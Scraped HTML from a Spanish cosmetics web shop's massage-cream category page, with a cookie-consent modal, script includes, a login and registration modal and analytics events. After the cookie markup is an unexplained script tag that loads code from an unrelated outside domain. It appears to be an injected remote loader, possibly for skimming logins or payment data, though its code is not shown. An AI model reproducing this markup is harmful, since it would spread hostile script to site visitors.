                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/amazzingfilter/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/amazzingfilter/views/js/slider.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":15321,"item_name":"CREMA DE MASAJE UP 1000 ML.","affiliation":"Klerr cosmetics","index":0,"price":18.51,"quantity":1,"item_brand":"U.P.","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":18475,"item_name":"CREMA MASAJE DE NOYLES ANTICELULITICA 1000ml","affiliation":"Klerr cosmetics","index":1,"price":48.55,"quantity":1,"item_brand":"DE NOYLE´S","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":18476,"item_name":"CREMA DE MASAJE DE NOYLES ANTICELULITICA 500ml C471279","affiliation":"Klerr cosmetics","index":2,"price":20.26,"quantity":1,"item_brand":"DE NOYLE´S","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":20393,"item_name":"CREMA COMPACTA MASAJE KFS 500ml","affiliation":"Klerr cosmetics","index":3,"price":21.04,"quantity":1,"item_brand":"KFS","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":20825,"item_name":"CREMA DE MASAJE NEUTRA 1000ml KUOS","affiliation":"Klerr cosmetics","index":4,"price":48.03,"quantity":1,"item_brand":"KUO´S","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":24343,"item_name":"ACEITE DE MASAJE CUERPO NEUTRO 1000ML","affiliation":"Klerr cosmetics","index":5,"price":25.79,"quantity":1,"item_brand":"BYOTEA","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":24382,"item_name":"BODY CARE CREMA MASAJE NEUTRA 1000ML","affiliation":"Klerr cosmetics","index":6,"price":21.34,"quantity":1,"item_brand":"BYOTEA","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":24383,"item_name":"BODY CARE CREMA MASAJE NEUTRA SIN PERFUME 1000ML","affiliation":"Klerr cosmetics","index":7,"price":22.54,"quantity":1,"item_brand":"BYOTEA","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":27557,"item_name":"MASSAGE BALSAMIC CREAM 200 ML","affiliation":"Klerr cosmetics","index":8,"price":12.02,"quantity":1,"item_brand":"LEVISSIME","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":33555,"item_name":"CREMA DESCONTRACTURANTE CON ARNICA 1000ML","affiliation":"Klerr cosmetics","index":9,"price":17.15,"quantity":1,"item_brand":"PHILO NATURAL BEAUTY","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":33556,"item_name":"CREMA DE MASAJE NEUTRA 1000ML","affiliation":"Klerr cosmetics","index":10,"price":13.88,"quantity":1,"item_brand":"PHILO NATURAL BEAUTY","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"},{"item_id":33985,"item_name":"NEOZEN CREMA DE MASAJE NEUTRA 1000ML","affiliation":"Klerr cosmetics","index":11,"price":18.06,"quantity":1,"item_brand":"NEOZEN","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});
            $('article[data-id-product="15321"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":15321,"item_name":"CREMA DE MASAJE UP 1000 ML.","affiliation":"Klerr cosmetics","index":0,"price":18.51,"quantity":1,"item_brand":"U.P.","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="18475"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":18475,"item_name":"CREMA MASAJE DE NOYLES ANTICELULITICA 1000ml","affiliation":"Klerr cosmetics","index":1,"price":48.55,"quantity":1,"item_brand":"DE NOYLE´S","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="18476"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":18476,"item_name":"CREMA DE MASAJE DE NOYLES ANTICELULITICA 500ml C471279","affiliation":"Klerr cosmetics","index":2,"price":20.26,"quantity":1,"item_brand":"DE NOYLE´S","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="20393"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":20393,"item_name":"CREMA COMPACTA MASAJE KFS 500ml","affiliation":"Klerr cosmetics","index":3,"price":21.04,"quantity":1,"item_brand":"KFS","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="20825"] a.quick-view').on(
                "click",
